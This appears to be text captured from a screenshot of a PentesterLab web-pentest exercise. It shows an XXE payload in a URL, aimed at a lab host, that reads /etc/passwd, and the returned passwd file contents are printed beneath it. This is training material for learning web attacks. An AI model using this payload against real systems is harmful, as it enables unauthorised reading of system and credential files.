 PentesterLab » Web for Pentest
URL Decoder/Encoder
192.168.1.12/xml/example1.php?xml=<!DOCTYPE test [<!ENTITY xxe SYSTEM "file%3A%2F%2F%2Fetc%2Fpasswd">]><test>%26xxe%
0
PentesterLab.com
Home
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013
Udemy